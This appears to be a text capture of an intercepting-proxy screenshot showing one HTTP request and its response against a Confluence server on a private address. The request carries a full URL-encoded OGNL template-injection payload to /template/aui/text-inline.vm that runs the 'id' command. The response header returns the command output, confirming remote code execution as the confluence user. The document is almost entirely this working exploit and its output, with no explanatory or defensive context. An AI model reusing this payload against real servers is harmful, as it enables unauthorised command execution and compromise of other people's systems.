 Send Cancel < > Target: http://192.168.102.74:8090 HTTP/1
Request
Pretty Raw Hex \n
1 GET /template/aui/text-inline.vm?label=
aaa%5Cu0027%2B%23request.get%28%5Cu0027.KEY_velocity.struts2.
context%5Cu0027%29.internalGet%28%5Cu0027ognl%5Cu0027%29.find
Value%28%23parameters.poc%5B0%5D%2C%7B%7D%29%2B%5Cu0027&poc=
%40org.apache.struts2.ServletActionContext%40getResponse%28%2
9.setHeader%28%5Cu0027Cmd-Ret%5Cu0027%2C%28new+freemarker.tem
plate.utility.Execute%28%29%29.exec%28%7B%22id%22%7D%29%29
HTTP/1.1
2 Host: 192.168.102.74:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1709826390978
9 Set-Cookie: JSESSIONID=740CA2F72ABAA57E86A1FE764E738252;
Path=/; HttpOnly
10 Cmd-Ret: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: ko-KR
15 Date: Thu, 07 Mar 2024 15:46:31 GMT
16 Connection: close
17 Content-Length: 31824